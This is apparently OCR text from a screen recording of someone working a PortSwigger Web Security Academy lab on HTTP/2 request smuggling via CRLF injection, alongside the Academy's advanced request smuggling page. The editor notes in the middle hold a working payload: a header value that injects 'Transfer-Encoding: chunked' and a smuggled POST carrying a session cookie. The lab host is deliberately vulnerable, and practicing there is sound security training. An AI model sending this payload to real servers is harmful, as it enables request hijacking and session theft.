 Player
08:55 PM
Burp Suite Professional ...
Advanced request smug...
*/root/Downloads/ports...
root@kali: ~/Download...
Burp Suite Pro
Burp Project Intruder Repeater Window Help Turbo Intruder Param Miner
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger
Intercept HTTP history WebSockets history Options
*/root/Downloads/portswigger/http_r
File Edit Search View Document Help
Warning: you are using the root a
http_request_s
76 Host: 0a2300a203513668c0f87d2c002f0054.web-security-academy.net
77
78 0a2300a203513668c0f87d2c002f0054.web-security-academy.net
79
80
81
82 ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
83 Lab: HTTP/2 request smuggling via CRLF injection
84 ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
85 :::: https://portswigger.net/web-security/request-smuggling/advanced
86
87 Name
88
89 foo
90
91 Value
92
93 bar
94 Transfer-Encoding: chunked
95
96
97 ***
98 0a2300a203513668c0f87d2c002f0054.web-security-academy.net
99 ***
100
101 0
102
103 POST / HTTP/1.1
104 Host: 0a2300a203513668c0f87d2c002f0054.web-security-academy.net
105 Cookie: session=huTgruwDgcAvDzryKNmV8szVSw2vNNuy
106 Content-Length: 800
107
108 search=x
109
110 ***
111
Advanced request smugg
https://portswigger.net/web-security/request-smuggling/advanced
8
Burp
PortSwigger
LOGIN
Products Solutions Research Academy Daily Swig Support
Academy Home Learning Path Latest Topics All Labs Hall of Fame Getting Started Guide Get Certified
Web Security Academy >> Request smuggling >> Advanced
Advanced request smuggling
In this section, we'll build on the concepts you've learned so far and teach you some more advanced HTTP request
smuggling techniques. We'll also cover a variety of HTTP/2-based attacks that are made possible thanks to Burp's
unique HTTP/2-testing capabilities. Don't worry if you're new to HTTP/2 - we'll cover all the essentials as we go.
In particular, we'll look at:
• How common HTTP/2 implementations enable a range of powerful new vectors for request smuggling, making a
number of previously secure sites vulnerable to these kinds of attacks.
• How you can use request smuggling to persistently poison the response queue, effectively enabling full-site
takeover.
• How you can use HTTP/2-exclusive inputs to construct high-severity exploits even when the target doesn't reuse
the connection between the front-end and back-end servers at all.
To help you practice what you've learned, we've provided deliberately vulnerable labs throughout. These are based on
real-world vulnerabilities first presented at Black Hat USA 2021 by our Director of Research, James Kettle.
PortSwigger Research
HTTP/2: The Sequel Is Always Worse
HTTP/2 request smuggling
/2 has actually made many websites
https://portswigger.net/web-security/request-smuggling/advanced#http-2-request-smuggling
Want to track your progress and
have a more personalized
learning experience? (It's free!)
Sign up Login
In this topic
HTTP request smuggling
Finding request smuggling
Exploiting request smuggling
Advanced request smuggling
All topics
SQL injection
XSS
CSRF
Clickjacking
DOM-based
CORS
XXE
SSRF
Privacy - Terms
smuggling Highlight All Match Case Match Diacritics Whole Words 4 of 26 matches